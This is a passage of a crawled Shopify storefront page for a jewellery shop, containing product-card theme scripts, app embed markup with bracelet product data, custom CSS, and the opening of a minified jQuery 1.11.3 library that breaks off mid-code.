        const oldPrice = card.querySelector('.price-list');
        if (oldPrice && data.price_html) {
          const temp = document.createElement('div');
          temp.innerHTML = data.price_html;
          oldPrice.replaceWith(temp.firstElementChild);
        }

        /* ===================== VARIANT ID ===================== */
        const variantInput = card.querySelector('input[name="id"]');
        if (variantInput && data.variant_id) {
          variantInput.value = data.variant_id;
        }

        const quickBuyModal = card.querySelector('quick-buy-modal');
        if (quickBuyModal) {
          quickBuyModal.setAttribute('handle', handle);
        }

        /* ===================== ACTIVE STATE ===================== */
        card.querySelectorAll('.variant-thumb').forEach((el) => {
          el.classList.remove('selected');
          el.querySelector('img').style.borderBottom = 'none';
        });

        const allRatings = card.querySelectorAll('.klaviyo-star-rating-widget');
        allRatings.forEach((el) => (el.style.display = 'none'));
        allRatings.forEach((el) => {
          if (String(el.dataset.id) === String(data.product_id)) {
            el.style.display = 'block';
          }
        });

        thumb.classList.add('selected');
        thumb.querySelector('img').style.borderBottom = '3px solid white';

        /* ===================== BADGE UPDATE ===================== */
        const badgeList = card.querySelector('.badge-list');

        if (badgeList) {
          badgeList.innerHTML = '';
          const fragment = document.createDocumentFragment();

          if (Array.isArray(data.badge)) {
            // If badge is an array
            data.badge.forEach((text) => {
              const span = document.createElement('span');
              span.className = 'badge badge--custom';
              span.textContent = text;
              fragment.appendChild(span);
            });
          } else {
            // If badge is a single string
            const span = document.createElement('span');
            span.className = 'badge badge--custom';
            span.textContent = data.badge;
            fragment.appendChild(span);
          }

          badgeList.appendChild(fragment);
        }
      });
    </script>

    <script>
      function updateVariantArrows(card) {
        const wrapper = card.querySelector('.variant-thumbs-wrapper');
        const leftArrow = card.querySelector('.arrow-left');
        const rightArrow = card.querySelector('.arrow-right');

        if (!wrapper || !leftArrow || !rightArrow) return;

        // LEFT arrow
        if (wrapper.scrollLeft > 0) {
          leftArrow.classList.remove('hidden-op');
        } else {
          leftArrow.classList.add('hidden-op');
        }

        // RIGHT arrow
        if (wrapper.scrollLeft + wrapper.clientWidth < wrapper.scrollWidth - 1) {
          rightArrow.classList.remove('hidden-op');
        } else {
          rightArrow.classList.add('hidden-op');
        }
      }

      // Click handling
      document.addEventListener('click', function (e) {
        const left = e.target.closest('.arrow-left');
        const right = e.target.closest('.arrow-right');
        if (!left && !right) return;

        const card = e.target.closest('product-card');
        const wrapper = card?.querySelector('.variant-thumbs-wrapper');
        if (!wrapper) return;

        wrapper.scrollBy({
          left: left ? -69 : 69,
          behavior: 'smooth',
        });

        // Update after animation
        setTimeout(() => updateVariantArrows(card), 300);
      });

      // Scroll handling (drag / touch / mousewheel)
      document.addEventListener(
        'scroll',
        function (e) {
          const wrapper = e.target.closest?.('.variant-thumbs-wrapper');
          if (!wrapper) return;

          const card = wrapper.closest('product-card');
          if (card) updateVariantArrows(card);
        },
        true
      );

      // Initial state (AJAX & first load)
      document.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('product-card').forEach((card) => {
          updateVariantArrows(card);
        });
      });
    </script>
  <style> #swym-atw-button-container {display: none !important;} .swym-storefront-layout-body {background-color: #000000 !important;} .swym-storefront-layout-grid-item-title {color: #ffffff !important;} .swym-storefront-layout-grid-item-image-container {background-color: #000000 !important;} .swym-storefront-layout-login-heading {color: #ffffff !important; font-weight: bold !important; text-align: center !important;} .swym-storefront-layout-login-description {color: #cccccc !important;} .swym-storefront-layout-login-content {display: flex !important; flex-direction: column !important; align-items: center !important; justify-content: center !important;} .swym-storefront-layout-header {display: flex !important; align-items: center !important; justify-content: center !important; background-color: #000000 !important; color: #ffffff !important;} .swym-storefront-layout-title {color: #bb9d7b !important;} .swym-storefront-layout-total-list-items-count {color: #ffffff !important;}  /* More specific targeting with the exact classes */.section-spacing.color-scheme.color-scheme--scheme-fdc9bdc9-2233-4010-9c4f-f0e38773084a {background-color: #000000 !important;} .hiw_section .inner {color: #ffffff !important;} .hiw_section .inner * {color: #ffffff !important;} @media (max-width: 768px) {.product-gallery {max-width: 100% !important; width: 100% !important; /* força o width também */ margin: 0 auto; }} @media screen and (max-width: 699px) {.product-info--center :is(.badge-list, .price-list, .rating-badge) {justify-content: left; }} .line-item-property-responsive input[type="text"] {background-color: #DBDBDB !important; } </style>
<div id="shopify-block-Ac285c0tYVmwyU3BNe__9996702593771467882" class="shopify-block shopify-app-block oh-categories-app-embed"><style>.oh-categories-extension{width:100%}h2.oh-color-foreground{color:#000}.oh-page-with,.pg-wrap{max-width:var(--wrap-w,var(--trail-container-width));margin:var(--sp-top,var(--trail-top-space)) 0 var(--sp-btm,var(--trail-bottom-space))}.oh-padding,.pad-base{padding-block:var(--pad-v,var(--trail-padding-block));padding-inline:var(--pad-h,var(--trail-padding-inline));color:rgba(var(--txt-col,var(--trail-text-shade)));background-color:rgba(var(--bg-col,var(--trail-color-background)));border-radius:var(--rad,var(--trail-border-radius))}.oh-flex{display:flex}.oh-justify-center{justify-content:center}.oh-align-center{align-items:center}.oh-display-block{display:block}.oh-list-unstyled{list-style:none}.oh-margin-0{margin:0}.oh-padding0{padding:0}.oh-unstyled-link{text-decoration:none;color:currentColor}.oh-color-foreground,.fg-color{color:rgba(var(--txt-col,var(--trail-text-shade)))}.oh-font-size,.font-base{font-size:var(--txt-sz,var(--trail-text-size))}.oh-font-bold{font-weight:700}.oh-icon svg,.icon-base svg{width:max(var(--ico-dim,var(--trail-icon-size)),calc(var(--txt-sz)*1.2));height:max(var(--ico-dim,var(--trail-icon-size)),calc(var(--txt-sz)*1.2));color:currentColor}.oh-icon svg:not([fill="none"]){fill:currentColor}.oh-icon svg path{stroke:currentColor}.oh-uppercase{text-transform:uppercase}.oh-por{position:relative}.break-word{word-break:break-word}.oh-full-link{position:absolute;inset:5px}.oh-full-link:empty{display:block}@media screen and (max-width:749px){.oh-small-hide{display:none!important}}@media screen and (min-width:750px) and (max-width:989px){.oh-medium-hide{display:none!important}}@media screen and (min-width:990px){.oh-large-up-hide{display:none!important}}</style><script>
  console.log(
    "%c Oh! %c Breadcrumbs & Categories %c SEO JSON structure enabled %c Version 2.5.0 %c",
    "background:#E03E8C;padding:2px 4px;border-radius:3px 0 0 3px;color:#fff;font-weight:bold;",
    "background:#7B4DB2;padding:2px 4px;color:#fff;font-weight:bold;",
    "background:#2C8CCB;padding:2px 4px;color:#000;font-weight:bold;",
    "background:#4BC9CF;padding:2px 4px;border-radius:0 3px 3px 0;color:#000;font-weight:bold;",
    "background:transparent"
  );</script>
</div><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bd526-968e-744e-bbeb-61106bfaf32b/essential-post-purchase-upsell-894/assets/app-embed-BECPMhWC.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd526-968e-744e-bbeb-61106bfaf32b/essential-post-purchase-upsell-894/assets/stylex-Adun89CV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bd526-968e-744e-bbeb-61106bfaf32b/essential-post-purchase-upsell-894/assets/stylex-jZ94qfXx.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
  upsell-app-data="{&quot;funnels&quot;:[]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;https://essential-upsell-publisher.essential-apps.com&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;9377fe81d109644998d12e2c112a6691&quot;}'
  upsell-app-discounts-data="{&quot;f&quot;:[]}"
  product-page-product="{&quot;id&quot;:8620483051855,&quot;title&quot;:&quot;Hematite Bronze Bracelet XI (6mm)&quot;,&quot;handle&quot;:&quot;copy-of-hematite-bronze-bracelet-xi&quot;,&quot;description&quot;:&quot;A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.&quot;,&quot;published_at&quot;:&quot;2025-12-18T18:31:00+01:00&quot;,&quot;created_at&quot;:&quot;2023-07-30T22:10:57+02:00&quot;,&quot;vendor&quot;:&quot;Aurum Brothers&quot;,&quot;type&quot;:&quot;Bracelet&quot;,&quot;tags&quot;:[&quot;\u003c221&quot;,&quot;__tab2:hand-made-to-perfection&quot;,&quot;__tab3:measure-your-wrist&quot;,&quot;bead_shape:tube&quot;,&quot;bead_size:medium&quot;,&quot;Bracelet&quot;,&quot;color:multicolor&quot;,&quot;colorfulchronicles&quot;,&quot;gems:hematite&quot;,&quot;gems:miyuki_glass&quot;,&quot;Men&quot;,&quot;miyukiglass&quot;,&quot;no box&quot;,&quot;Traditional&quot;],&quot;price&quot;:14000,&quot;price_min&quot;:14000,&quot;price_max&quot;:14000,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:18000,&quot;compare_at_price_min&quot;:18000,&quot;compare_at_price_max&quot;:18000,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46976284426575,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;60201&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Hematite Bronze Bracelet XI (6mm)&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:14000,&quot;weight&quot;:50,&quot;compare_at_price&quot;:18000,&quot;inventory_quantity&quot;:9,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;,&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;],&quot;featured_image&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:47739308802383,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:47739308835151,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:47739308769615,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&quot;,&quot;width&quot;:2000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.&quot;}"
  product-page-collection-ids="[73940205627, 157000826934, 684191089023, 260792647734, 612266475855, 619196383567, 674652881279, 172976603190, 614909018447, 679311311231, 668204827007, 684366266751, 684366332287, 684137218431, 683469668735, 602896204111, 605613850959, 261191270454]"
  cart-product-ids="[]"
  first-shop-product-id="15450364608895"
  shop-money-format="{{amount_no_decimals}} USD"
  cart-items='
[]'
></essential-upsell-app-embed>


</div><div id="shopify-block-AM3RuZWpsZUJFeWpGQ__6480035358908009760" class="shopify-block shopify-app-block">
<link rel="preconnect" href="https://aurumbrothers.com/a/superproxy">
<script>(() => { window.__sonar = {      u: "https:\/\/cdn.shopify.com\/extensions\/cae165eb-116d-4a47-9791-c360d191d2aa\/superspeed-web-vitals-101\/assets\/sonar.js",      elem: "RkNQLEZJRCxGUCxMQ1AsVFRGQixDTFMsSU5Q",      h2: `${window.location.origin}/a/superproxy/queue`,      isBot: (userAgent) => { return (/bot|crawler|spider|crawling/i).test(userAgent) }    };    document.addEventListener("DOMContentLoaded", () => {(typeof delayed == 'function' && delayed(__sonar.u, 'script', 100));});      })();
</script>



</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "aurum-brothers.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "c0a8610b-ddca-4c4c-83b9-7bc1e5ebffcd"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/custom.css?v=94446064291945386861761912082
body_size: -162
content:
/** Shopify CDN: Minification failed

Line 80:39 Unexpected "{"

**/


/* form input Buttons */
  .buttons-form input{
    display:none !important;
  }
  .buttons-form{
    margin-top: 10px;
    display: grid;
    grid-template-columns: auto auto auto auto;
    align-items: center;
    gap: 10px;
  }
@media only screen and (max-width: 750px) {
  .buttons-form{
    display: flex;
    flex-wrap: nowrap;
    overflow: auto;
    gap: 5px;
  }
}
.InvertedColortrue label,
  .InvertedColorfalse input[type=radio]:checked+label{
    background: white;
    color: black;  
}

  .buttons-form label{
    border: 1px solid white;
    text-wrap: nowrap;
    display: inline-block;
    padding: 8.7px 10px;
    letter-spacing: .1rem;
    line-height: 1;
    text-align: center;
    transition: border .1s ease;
    cursor: pointer;
    position: relative;
    /* min-width: 35px!important; */
    font-weight: 600;
    font-size: 13px!important;
  }
  .InvertedColortrue input[type=radio]:checked+label,
  .InvertedColorfalse label{
    background: black;
    color: white;
  }
@media only screen and (max-width: 1736px) {
  .buttons-form{
    grid-template-columns: auto auto auto;
  }
}
@media only screen and (max-width: 1344px) {
  .buttons-form{
    grid-template-columns: auto auto;
  }
}

/* form input Buttons */

/* Custom CSS */

i.stamped-fa.stamped-fa-star::before {
    color: #ffd700 !important;
}

div#reviews, div#reviews p.Heading {
    border-top: 0px !important;
}

*, :before, :after {
border-style: hidden;  
}

#loyaltylion .lion-reward-item__title, {
  color: #ffffff !important;
}
.lion-reward-item__cost {
  color: #ffffff !important;
}
#loyaltylion .lion-reward-item__content {
    background-color: #b7a088 !important;
    border: 1px solid gold !important;
}
#loyaltylion .lion-action-button--tile {
  color: #ffffff !important;
}
#loyaltylion .lion-action-button {
    color: #a15817 !important;
    border: 1px solid #000 !important;
}.clasp-type-item{display:flex;align-items:center;gap:8px;cursor:pointer;opacity:.6;transition:opacity .2s}
.clasp-type-item img{width:32px;height:32px;object-fit:contain;filter:grayscale(100%);transition:filter .2s}
.clasp-type-item span{color:#bbb;transition:color .2s}
.clasp-type-item.active{opacity:1}
.clasp-type-item.active img{filter:none}
.clasp-type-item.active span{color:#fff}


--- FILE ---
content_type: text/javascript
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/jquery.js?v=108542011465725933231753718309}
body_size: 31526
content:
/*!
 * jQuery JavaScript Library v1.11.3
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2015-04-28T16:19Z
 */ !function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,a=n.indexOf,s={},l=s.toString,u=s.hasOwnProperty,c={},f="1.11.3",d=function(e,t){return new d.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,m=/-([\da-z])/gi,g=function(e,t){return t.toUpperCase()};function y(e){var t="length"in e&&e.length,n=d.type(e);return!("function"===n||d.isWindow(e))&&(1===e.nodeType&&!!t||"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}d.fn=d.prototype={jquery:f,constructor:d,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=d.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return d.each(this,e,t)},map:function(e){return this.pushStack(d.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},d.extend=d.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||d.isFunction(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],a!==(n=i[r])&&(u&&n&&(d.isPlainObject(n)||(t=d.isArray(n)))?(t?(t=!1,o=e&&d.isArray(e)?e:[]):o=e&&d.isPlainObject(e)?e:{},a[r]=d.extend(u,o,n)):void 0!==n&&(a[r]=n));return a},d.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw Error(e)},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!d.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!u.call(e,"constructor")&&!u.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(c.ownLast)for(t in e)return u.call(e,t);for(t in e);return void 0===t||u.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?s[l.call(e)]||"object":typeof e},globalEval:function(t){t&&d.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(m,g)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=y(e);if(n){if(a)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(!1===(r=t.apply(e[i],n)))break}else if(a)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(!1===(r=t.call(e[i],i,e[i])))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?d.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return -1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,o=0,a=e.length,s=y(e),l=[];if(s)for(;o<a;o++)null!=(r=t(e[o],o,n))&&l.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&l.push(r);return i.apply([],l)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(o=e[t],t=e,e=o),d.isFunction(e))return n=r.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(r.call(arguments)))}).guid=e.guid=e.guid||d.guid++,i},now:function(){return+new Date},support:c}),d.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){s["[object "+t+"]"]=t.toLowerCase()});var v=/*!
 * Sizzle CSS Selector Engine v2.2.0-pre
 * http://sizzlejs.com/
 *
 * Copyright 2008, 2014 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2014-12-16
 */ function(e){var t,n,r,i,o,a,s,l,u,c,f,d,p,h,m,g,y,v,$,b="sizzle"+1*new Date,x=e.document,_=0,w=0,T=ea(),C=ea(),N=ea(),k=function(e,t){return e===t&&(f=!0),0},E={}.hasOwnProperty,S=[],A=S.pop,D=S.push,j=S.push,L=S.slice,H=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return -1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=M.replace("w","w#"),B="\\["+O+"*("+M+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+O+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",W=RegExp(O+"+","g"),z=RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),I=RegExp("^"+O+"*,"+O+"*"),R=RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),X=RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),V=RegExp(P),U=RegExp("^"+F+"$"),J={ID:RegExp("^#("+M+")"),CLASS:RegExp("^\\.("+M+")"),TAG:RegExp("^("+M.replace("w","w*")+")"),ATTR:RegExp("^"+B),PSEUDO:RegExp("^"+P),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:RegExp("^(?:"+q+")$","i"),needsContext:RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,G=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,et=RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),en=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},er=function(){d()};try{j.apply(S=L.call(x.childNodes),x.childNodes),S[x.childNodes.length].nodeType}catch(ei){j={apply:S.length?function(e,t){D.apply(e,L.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function eo(e,t,r,i){var o,s,u,c,f,h,y,v,_,w;if((t?t.ownerDocument||t:x)!==p&&d(t),r=r||[],c=(t=t||p).nodeType,"string"!=typeof e||!e||1!==c&&9!==c&&11!==c)return r;if(!i&&m){if(11!==c&&(o=K.exec(e))){if(u=o[1]){if(9===c){if(!(s=t.getElementById(u))||!s.parentNode)return r;if(s.id===u)return r.push(s),r}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(u))&&$(t,s)&&s.id===u)return r.push(s),r}else if(o[2])return j.apply(r,t.getElementsByTagName(e)),r;else if((u=o[3])&&n.getElementsByClassName)return j.apply(r,t.getElementsByClassName(u)),r}if(n.qsa&&(!g||!g.test(e))){if(v=y=b,_=t,w=1!==c&&e,1===c&&"object"!==t.nodeName.toLowerCase()){for(h=a(e),(y=t.getAttribute("id"))?v=y.replace(ee,"\\$&"):t.setAttribute("id",v),v="[id='"+v+"'] ",f=h.length;f--;)h[f]=v+eg(h[f]);_=Z.test(e)&&eh(t.parentNode)||t,w=h.join(",")}if(w)try{return j.apply(r,_.querySelectorAll(w)),r}catch(T){}finally{y||t.removeAttribute("id")}}}return l(e.replace(z,"$1"),t,r,i)}function ea(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function es(e){return e[b]=!0,e}function el(e){var t=p.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function eu(e,t){for(var n=e.split("|"),i=e.length;i--;)r.attrHandle[n[i]]=t}function ec(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||-2147483648)-(~e.sourceIndex||-2147483648);if(r)return r;if(n){for(;n=n.nextSibling;)if(n===t)return -1}return e?1:-1}function ef(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function ed(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ep(e){return es(function(t){return t=+t,es(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function eh(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=eo.support={},o=eo.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},d=eo.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:x;return a!==p&&9===a.nodeType&&a.documentElement?(p=a,h=a.documentElement,(i=a.defaultView)&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",er,!1):i.attachEvent&&i.attachEvent("onunload",er)),m=!o(a),n.attributes=el(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=el(function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(a.getElementsByClassName),n.getById=el(function(e){return h.appendChild(e).id=b,!a.getElementsByName||!a.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(et,en);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(et,en);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(m)return t.getElementsByClassName(e)},y=[],g=[],(n.qsa=Q.test(a.querySelectorAll))&&(el(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+O+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+O+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")}),el(function(e){var t=a.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+O+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=Q.test(v=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&el(function(e){n.disconnectedMatch=v.call(e,"div"),v.call(e,"[s!='']:x"),y.push("!=",P)}),g=g.length&&RegExp(g.join("|")),y=y.length&&RegExp(y.join("|")),$=(t=Q.test(h.compareDocumentPosition))||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return 